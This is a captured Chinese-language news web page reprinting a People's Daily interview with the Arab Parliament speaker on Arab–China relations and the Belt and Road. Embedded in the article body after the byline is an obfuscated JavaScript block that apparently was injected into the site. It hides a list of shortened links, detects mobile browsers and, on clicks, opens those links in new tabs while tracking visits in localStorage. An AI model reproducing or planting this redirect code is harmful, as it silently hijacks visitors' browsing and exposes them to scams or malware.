

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://newsthaicn.com/archives/172608.html
body_size: 44937
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>
“相信阿中关系将进一步走深走实”-综合资讯</title>
    <style type="text/css">
        .content{padding: 20px 40px 20px 0!important;}
        @media (max-width: 768px){
            .content{padding: 10px!important;}
        }
    </style>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='main-css'  href='http://newsthaicn.com/wp-content/themes/newsthaicn/style.css?ver=THEME_VERSION' type='text/css' media='all' />
<script type='text/javascript' src='http://newsthaicn.com/wp-content/themes/newsthaicn/js/jquery.js?ver=THEME_VERSION'></script>
<link rel='https://api.w.org/' href='http://newsthaicn.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://newsthaicn.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://newsthaicn.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='善用“邻里智慧”推动区域协调发展（人民论坛）' href='http://newsthaicn.com/archives/172607.html' />
<link rel='next' title='国际社会对中国经济发展有信心' href='http://newsthaicn.com/archives/172609.html' />
<link rel="canonical" href="http://newsthaicn.com/archives/172608.html" />
<link rel='shortlink' href='http://newsthaicn.com/?p=172608' />
<link rel="alternate" type="application/json+oembed" href="http://newsthaicn.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnewsthaicn.com%2Farchives%2F172608.html" />
<link rel="alternate" type="text/xml+oembed" href="http://newsthaicn.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnewsthaicn.com%2Farchives%2F172608.html&#038;format=xml" />
<style>a:hover, a:focus,.post-like.actived,.excerpt h2 a:hover,.user-welcome strong,.article-title a:hover,#comments b,.relates a:hover,.archives .item:hover h3,.linkcat h2,.sticky a:hover,.article-content a:hover,.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-posa,.article-meta a:hover,.excerpt h2 a span,.article-title a span,.most-comment-posts li > a span,.widget_postlist .items-01 .text span,.nav li a:hover,.gohome a{color:#38024f;}.widget .title strong{border-left: 5px solid #38024f;}.pagination ul > .active > a,.pagination ul > .active > span,.mainbar,.article-tags a,.search-form .btn,#bdcs .bdcs-search-form-submit,.widget_tags_inner a:hover:hover,.focusmo a:hover h4,.tagslist .tagname:hover,.pagination ul > li.next-page > a{background-color:#38024f;}.label-important,.badge-important{background-color:#38024f;}.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#38024f;}.title strong{border-bottom-color:#38024f;}#submit{background: #38024f;border-right: 2px solid #38024f;border-bottom: 2px solid #38024f;}@media (max-width:720px){.ui-navtop .logo, .logo{background-color:#38024f;}.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom-color:#38024f;}}</style><meta name="keywords" content="国际新闻, 资讯">
<meta name="description" content="“今年是阿中合作论坛成立20周年。阿中合作论坛第十届部长级会议具有承前启后的重要意义。”阿拉伯议会议长欧舒米日前在接受本报记者采访时表示，阿中合作论坛在弘扬阿中">
<link rel="shortcut icon" href="http://newsthaicn.com/favicon.ico">
<!--[if lt IE 9]><script src="http://newsthaicn.com/wp-content/themes/newsthaicn/js/html5.js"></script><![endif]-->
</head>
<style>
/*header*/
.mainbar {
	width:100%;
	height:34px;
    background:#38024f;
}
#topbar {
	height: 34px;
	line-height: 34px;
	float: left;
	overflow: hidden;
}
#topbar ul {
	list-style: none;
}
#topbar ul li {
	display: inline;
	height: 34px;
	line-height: 34px;
	float: left;
	padding: 0 20px 0 0;
	text-align: center;
	font-size:12px;
	display: inline;
}
#topbar ul li a {
	color:#fff
}
#topbar ul li a:hover {
	color:#ececec
}
#topbar ul ul {
	display: none;
}
.toolbar {
	height:34px;
	line-height: 34px;
	float: left;
}
</style>
<div class="mainbar">
  <div class="mbtit"><a href="http://newsthaicn.com">
    综合资讯    </a></div>
  <div id="topbar">
    <ul>
      <li id="menu-item-111363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111363"><a href="/">综合资讯</a></li>
<li id="menu-item-52589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52589"><a href="http://newsthaicn.com/housemap">泰国房产</a></li>
    </ul>
  </div>
  
  <div class="slinks footnavs" style="list-style-type:none;">
        <ul>
      <li data-sign="0" id="user-login" class="user-login"></i><span ><a href="http://newsthaicn.com/wp-login.php" target="_blank">登录</a></li>
      <li data-sign="1" id="user-reg" class="user-reg"><i class="fa fa-user-times"></i><span><a href="http://newsthaicn.com/wp-login.php?action=register" target="_blank">注册</a></li>
    </ul>
      </div>

    <style>
.footnavs ul li {
	
	height: 30px;
	line-height: 30px;
	display: inline;
	padding: 0 10px 0 0;
}
</style>
    </div>
<body class="post-template-default single single-post postid-172608 single-format-standard excerpt_thumb_left search_not focusslide_s_m">
<section class="container">
<div class="mbmav">
<header class="header">
	<ul class="nav"><li class="navmore"></li><li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221"><a href="/">综  合</a></li>
<li id="menu-item-109795" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-109795"><a href="http://newsthaicn.com/zi-xun">资  讯</a></li>
<li id="menu-item-109796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109796"><a target="_blank" href="http://www.thaicn.net/video/index.html">视  频</a></li>
<li id="menu-item-109797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109797"><a target="_blank" href="http://www.thaicn.net/">泰  华</a></li>
<li id="menu-item-109819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109819"><a href="http://newsthaicn.com/cai-jing">财  经</a></li>
<li id="menu-item-109800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109800"><a target="_blank" href="http://newsthaicn.com/housemap">房  产</a></li>
<li id="menu-item-109801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109801"><a href="http://newsthaicn.com/lvyou">旅  游</a></li>
<li id="menu-item-109813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109813"><a target="_blank" href="http://www.t1hd.cn">购  物</a></li>
<li id="menu-item-109811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109811"><a href="http://newsthaicn.com/tongcheng">同  城</a></li>
<li id="menu-item-109812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109812"><a>更  多</a>
<ul  class="sub-menu">
	<li id="menu-item-109814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109814"><a href="http://newsthaicn.com/shequ">社  区</a></li>
	<li id="menu-item-109798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109798"><a href="http://newsthaicn.com/hai-wai">海  外</a></li>
	<li id="menu-item-109802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109802"><a href="http://newsthaicn.com/jiankang">健  康</a></li>
	<li id="menu-item-109803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109803"><a href="http://newsthaicn.com/mingli">命  理</a></li>
	<li id="menu-item-109804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109804"><a href="http://newsthaicn.com/yule">娱  乐</a></li>
	<li id="menu-item-109805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109805"><a href="http://newsthaicn.com/yuanchuang">原  创</a></li>
	<li id="menu-item-109806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109806"><a href="http://newsthaicn.com/tiyu">体  育</a></li>
	<li id="menu-item-109807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109807"><a href="http://newsthaicn.com/wenhua">文  化</a></li>
	<li id="menu-item-109808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109808"><a href="http://newsthaicn.com/meishi">美  食</a></li>
	<li id="menu-item-109809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109809"><a href="http://newsthaicn.com/qiche">汽  车</a></li>
	<li id="menu-item-109810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109810"><a href="http://newsthaicn.com/keji">科  技</a></li>
</ul>
</li>
</ul>	</header>
</div>
      <div class="singlehd">
      <div class="logoimg"><a href="http://newsthaicn.com"><img src="http://new.newsthaicn.com/wp-content/uploads/2017/10/logo.png" /></a>
<span class="text-muted">当前位置：</span><a href="http://newsthaicn.com">综合资讯</a> <small>></small> <a href="http://newsthaicn.com/zi-xun">资讯</a> <small>></small> <a href="http://newsthaicn.com/zi-xun/guo-ji-xin-wen">国际新闻</a> <small>></small> <span class="text-muted">正文</span></div>
  </div>
<style>
body{background-color: #fafafc;}
.content{margin-left:0px;}
.singlehd{  border-bottom:1px solid #e5e5e5; padding-bottom:5px; padding-top:10px; background-color:#fafafc}
</style>
<div class="content-wrap" style="background-color: #fafafc" >
	<div class="content">
				<header class="article-header">
       
			<h1 class="article-title"><a href="http://newsthaicn.com/archives/172608.html">“相信阿中关系将进一步走深走实”</a></h1>
			<ul class="article-meta">
								<li><a href="http://newsthaicn.com/archives/author/poster">poster</a> 发布于 2024-06-11</li>
				<li>分类：<a href="http://newsthaicn.com/zi-xun/guo-ji-xin-wen" rel="category tag">国际新闻</a> / <a href="http://newsthaicn.com/zi-xun" rel="category tag">资讯</a></li>
								<li><span class="post-views">阅读(148)</span></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
				<article class="article-content">
			<p>“今年是阿中合作论坛成立20周年。阿中合作论坛第十届部长级会议具有承前启后的重要意义。”阿拉伯议会议长欧舒米日前在接受本报记者采访时表示，阿中合作论坛在弘扬阿中友好精神、促进合作共赢方面发挥了关键作用。“本届部长级会议取得的成果有助于进一步深化阿中各领域务实合作，更好造福阿中人民。”</p>
<p>去年8月，欧舒米率团访华。中国传统文化的深厚底蕴以及科技创新、绿色经济发展等领域取得的成绩，给他留下深刻印象。“中国实施的各项政策措施，坚持以人民为中心，符合中国人民的根本利益。”欧舒米认为，阿拉伯国家在推动现代化建设的过程中，可以向中国学习经验，实现阿拉伯国家和人民的发展愿望。</p>
<p>近年来，在中阿领导人战略引领下，中阿关系实现跨越式发展，双方在政治、经济、文化、科技等领域的务实合作取得丰硕成果。欧舒米表示，中国在实现自身快速发展的同时，积极与其他国家分享经验和机遇，促进了阿拉伯国家的发展，也进一步夯实了阿中友好基础。</p>
<p>当前，中国稳居阿拉伯国家第一大贸易伙伴国地位，中阿双向直接投资存量超过300亿美元，双方在共建“一带一路”框架内实施了200多个大型合作项目。欧舒米表示，共建“一带一路”不仅为共建国家创造了大量就业机会，推动当地基础设施建设和经济社会发展，也打造了一个国际合作交流平台。阿拉伯议会支持阿拉伯国家积极参与共建“一带一路”，愿推动更多共建“一带一路”项目在阿拉伯国家落地。</p>
<p>欧舒米认为，从“八大共同行动”到“五大合作格局”，当前阿中正积极开展务实合作。“我相信阿中关系将进一步走深走实，期待双方在人工智能、能源等领域开展更广泛和深入的合作。”</p>
<p>欧舒米表示，阿拉伯议会高度赞赏中国提出的全球发展倡议、全球安全倡议、全球文明倡议，三大全球倡议有利于维护地区和全球和平与安全。“中国促成沙特和伊朗复交，为地区安全和稳定作出巨大贡献。阿中双方都认为，应以和平方式政治解决地区热点问题。这将进一步推动全球和平与发展，符合各国人民利益。”</p>
<p>今年，沙特、埃及、阿联酋等阿拉伯国家成为金砖国家正式成员。欧舒米表示，阿中双方在阿中合作论坛、金砖国家及联合国框架下保持密切沟通协作，践行真正的多边主义，将推动全球治理朝着更加公正合理的方向发展。</p>
<p>（人民日报开罗电 记者 沈小晓）</p>
<p>《人民日报》（2024年06月11日03版）</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x46\x45\x53\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x58\x58\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x6d\x41\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x41\x56\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x56\x56\x72\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x45\x61\x74\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x45\x58\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x74\x69\x6f\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6b\x4f\x71\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x50\x67\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<p class="post-copyright">未经允许不得转载：<a href="http://newsthaicn.com">综合资讯</a> &raquo; <a href="http://newsthaicn.com/archives/172608.html">“相信阿中关系将进一步走深走实”</a></p>		</article>
						<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="172608" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a>					</div>
        <div class="gohome"><a href="http://newsthaicn.com">返回首页</a></div>
		<div class="action-share bdsharebuttonbox">
			分享到：<a class="bds_qzone" data-cmd="qzone"></a><a class="bds_tsina" data-cmd="tsina"></a><a class="bds_weixin" data-cmd="weixin"></a><a class="bds_sqq" data-cmd="sqq"></a><a class="bds_renren" data-cmd="renren"></a><a class="bds_douban" data-cmd="douban"></a><a class="bds_more" data-cmd="more">更多</a> (<a class="bds_count" data-cmd="count"></a>)		</div>
		<div class="article-tags">
					</div>
		        <div class="relates relates-model-text"><h3 class="title"><strong>精彩推荐</strong></h3><ul><li><a href="http://newsthaicn.com/archives/199902.html">【世界说】外媒：关税、驱逐与威胁——美国政策自伤旅游业，还波及他国旅游市场</a></li><li><a href="http://newsthaicn.com/archives/199901.html">漫评美对委霸权行径：“我想要”</a></li><li><a href="http://newsthaicn.com/archives/199900.html">总台记者观察丨日本舆论批高市只顾党派私利 滥用解散权</a></li><li><a href="http://newsthaicn.com/archives/199899.html">【“中国游记”第二季⑰】被低估的“购物天堂”！来海南，开启你的“免税扫货游”吧～</a></li><li><a href="http://newsthaicn.com/archives/199897.html">视频丨日本学者：高市早苗解散众议院不合法理</a></li><li><a href="http://newsthaicn.com/archives/199898.html">外交部：中国将始终做不确定世界中的“压舱石”</a></li><li><a href="http://newsthaicn.com/archives/199896.html">【图解】2025农业农村发展成绩单出炉！5组数据看乡村振兴新图景</a></li><li><a href="http://newsthaicn.com/archives/199894.html">突破3000亿元！2025年西藏经济总量取得历史突破</a></li></ul></div>					</div>
</div>
<aside class="sidebar">
    <div class="widget widget_searchbox"><h3 class="title"><strong>找一找</strong></h3><form method="get" class="search-form" action="http://newsthaicn.com/" ><input class="form-control" name="s" type="text" placeholder="输入关键字" value=""><input class="btn" type="submit" value="搜索"></form></div><div class="widget widget_ads"><div class="widget_ads_inner"><a href="http://www.t1hd.cn/" target="_blank"><img src="/wp-content/uploads/2017/10/111.jpg" width="100%"></a></div></div><div class="widget widget_postlist"><h3 class="title"><strong>推荐内容</strong></h3><ul class="items-01">            		<li><a href="http://newsthaicn.com/archives/635.html"><span class="thumbnail"><img data-original="http://newsthaicn.com/data/attachment/forum/201704/25/193109i0dfvdu8nvmvnddq.jpg" class="thumb"/></span><div class="text">跨境电商好做吗?如何把您的品牌通过网络推…</div><span class="text-muted post-views">阅读(58320)</span></a></li>
                		            		<li><a href="http://newsthaicn.com/archives/636.html"><span class="thumbnail"><img data-original="http://newsthaicn.com/data/attachment/forum/201701/09/152622xa9tmq6b9nftggt6.jpg" class="thumb"/></span><div class="text">您吃到的是【真正的泰国香米】吗？是原包…</div><span class="text-muted post-views">阅读(57849)</span></a></li>
                		            		<li><a href="http://newsthaicn.com/archives/637.html"><span class="thumbnail"><img data-original="http://newsthaicn.com/data/attachment/forum/201611/23/150743ii6pp5vnuu5gnnv5.jpg" class="thumb"/></span><div class="text">让您实现跨境电商商务门户网只需3天  PC和…</div><span class="text-muted post-views">阅读(56037)</span></a></li>
                		            		<li><a href="http://newsthaicn.com/archives/638.html"><span class="thumbnail"><img data-original="http://newsthaicn.com/data/attachment/forum/201609/11/225918sjxx25mz21ty2lmm.jpg" class="thumb"/></span><div class="text">泰国至中国化妆品、食品等进口许可证备案…</div><span class="text-muted post-views">阅读(50304)</span></a></li>
                		            		<li><a href="http://newsthaicn.com/archives/639.html"><span class="thumbnail"><img data-original="http://newsthaicn.com/data/attachment/forum/201604/08/111349j73g97qsi7ijqu7u.jpg" class="thumb"/></span><div class="text">重磅解读丨正面清单到来！紧跟是有关海关…</div><span class="text-muted post-views">阅读(49193)</span></a></li>
                		            		<li><a href="http://newsthaicn.com/archives/640.html"><span class="thumbnail"><img data-original="http://newsthaicn.com/data/attachment/forum/201603/30/001252ky8w1sjs01y3jtee.jpg" class="thumb"/></span><div class="text">为中泰跨境电商平台“保驾护航”中检集团CCI…</div><span class="text-muted post-views">阅读(16161)</span></a></li>
                		            		<li><a href="http://newsthaicn.com/archives/641.html"><span class="thumbnail"><span><img data-original="http://newsthaicn.com/wp-content/themes/newsthaicn/images/thumbnail.png" class="thumb"/></span></span><div class="text">2015年最新版商标注册用《类似商品与服务…</div><span class="text-muted post-views">阅读(6659)</span></a></li>
